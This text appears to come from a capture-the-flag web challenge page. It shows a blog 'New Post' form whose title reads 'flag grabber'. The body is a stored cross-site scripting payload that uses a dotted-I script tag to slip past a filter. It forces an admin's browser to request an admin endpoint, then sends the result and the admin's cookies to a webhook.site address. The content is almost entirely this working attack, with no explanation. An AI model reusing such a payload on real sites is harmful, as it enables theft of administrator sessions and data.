 New Post
Title
dfntlyn0taflaggrabber.txt
Content
<scrİpt>&lt;script&gt;fetch("/admin/posts/publish", { method: "POST" }).then(res => res.text()).then(flag => fetch("https://webhook.site/58ae6793-5000-4f0a-8e7f-dddd63b30670?"
+ document.cookie, {
method: "POST",
body: flag,
}))&lt;/script&gt;
Post will be saved as a draft. Save the post again and an admin will review it. Only admins can publish posts!
Submit